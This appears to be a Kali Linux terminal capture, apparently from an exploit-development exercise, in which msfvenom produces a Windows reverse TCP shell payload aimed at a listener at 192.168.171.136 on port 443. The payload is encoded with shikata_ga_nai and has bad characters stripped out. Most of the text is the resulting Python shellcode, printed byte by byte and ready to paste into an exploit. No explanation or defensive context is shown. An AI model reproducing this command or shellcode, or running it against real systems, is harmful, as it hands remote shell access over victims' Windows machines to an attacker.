 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.171.136 LPORT=443 -f py -b "\x00
\x0a\x0d" -e x86/shikata_ga_nai -v shellcode
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of py file: 1965 bytes
shellcode =  b""
shellcode += b"\xda\xd1\xba\x86\xab\x07\xcc\xd9\x74\x24\xf4"
shellcode += b"\x5d\x2b\xc9\xb1\x52\x31\x55\x17\x83\xed\xfc"
shellcode += b"\x03\xd3\xb8\xe5\x39\x27\x56\x6b\xc1\xd7\xa7"
shellcode += b"\x0c\x4b\x32\x96\x0c\x2f\x37\x89\xbc\x3b\x15"
shellcode += b"\x26\x36\x69\x8d\xbd\x3a\xa6\xa2\x76\xf0\x90"
shellcode += b"\x8d\x87\xa9\xe1\x8c\x0b\xb0\x35\x6e\x35\x7b"
shellcode += b"\x48\x6f\x72\x66\xa1\x3d\x2b\xec\x14\xd1\x58"
shellcode += b"\xb8\xa4\x5a\x12\x2c\xad\xbf\xe3\x4f\x9c\x6e"
shellcode += b"\x7f\x16\x3e\x91\xac\x22\x77\x89\xb1\x0f\xc1"
shellcode += b"\x22\x01\xfb\xd0\xe2\x5b\x04\x7e\xcb\x53\xf7"
shellcode += b"\x7e\x0c\x53\xe8\xf4\x64\xa7\x95\x0e\xb3\xd5"
shellcode += b"\x41\x9a\x27\x7d\x01\x3c\x83\x7f\xc6\xdb\x40"
shellcode += b"\x73\xa3\xa8\x0e\x90\x32\x7c\x25\xac\xbf\x83"
shellcode += b"\xe9\x24\xfb\xa7\x2d\x6c\x5f\xc9\x74\xc8\x0e"
shellcode += b"\xf6\x66\xb3\xef\x52\xed\x5e\xfb\xee\xac\x36"
shellcode += b"\xc8\xc2\x4e\xc7\x46\x54\x3d\xf5\xc9\xce\xa9"
shellcode += b"\xb5\x82\xc8\x2e\xb9\xb8\xad\xa0\x44\x43\xce"
shellcode += b"\xe9\x82\x17\x9e\x81\x23\x18\x75\x51\xcb\xcd"
shellcode += b"\xda\x01\x63\xbe\x9a\xf1\xc3\x6e\x73\x1b\xcc"
shellcode += b"\x51\x63\x24\x06\xfa\x0e\xdf\xc1\xc5\x67\x74"
shellcode += b"\x99\xae\x75\x8a\x9b\x95\xf3\x6c\xf1\xf9\x55"
shellcode += b"\x27\x6e\x63\xfc\xb3\x0f\x6c\x2a\xbe\x10\xe6"
shellcode += b"\xd9\x3f\xde\x0f\x97\x53\xb7\xff\xe2\x09\x1e"
shellcode += b"\xff\xd8\x25\xfc\x92\x86\xb5\x8b\x8e\x10\xe2"
shellcode += b"\xdc\x61\x69\x66\xf1\xd8\xc3\x94\x08\xbc\x2c"
shellcode += b"\x1c\xd7\x7d\xb2\x9d\x9a\x3a\x90\x8d\x62\xc2"
shellcode += b"\x9c\xf9\x3a\x95\x4a\x57\xfd\x4f\x3d\x01\x57"
shellcode += b"\x23\x97\xc5\x2e\x0f\x28\x93\x2e\x5a\xde\x7b"
shellcode += b"\x9e\x33\xa7\x84\x2f\xd4\x2f\xfd\x4d\x44\xcf"
shellcode += b"\xd4\xd5\x74\x9a\x74\x7f\x1d\x43\xed\x3d\x40"
shellcode += b"\x74\xd8\x02\x7d\xf7\xe8\xfa\x7a\xe7\x99\xff"
shellcode += b"\xc7\xaf\x72\x72\x57\x5a\x74\x21\x58\x4f"